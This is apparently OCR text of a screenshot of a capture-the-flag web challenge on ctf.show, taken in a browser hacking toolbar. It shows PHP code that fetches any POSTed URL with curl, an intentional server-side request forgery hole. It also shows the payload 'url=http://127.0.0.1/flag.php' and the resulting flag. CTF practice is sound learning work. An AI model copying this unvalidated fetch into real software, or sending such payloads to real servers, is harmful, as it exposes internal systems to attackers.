 https://6bac3...nge.ctf.show/
https://6bac3540-5916-4ed5-9d01-7d67eb42 120% 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS
Load URL https://6bac3540-5916-4ed5-9d01-7d67eb42dcc7.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data url=http://127.0.0.1/flag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{1c81e15d-4d73-437b-8b4b-829d940b0fc1}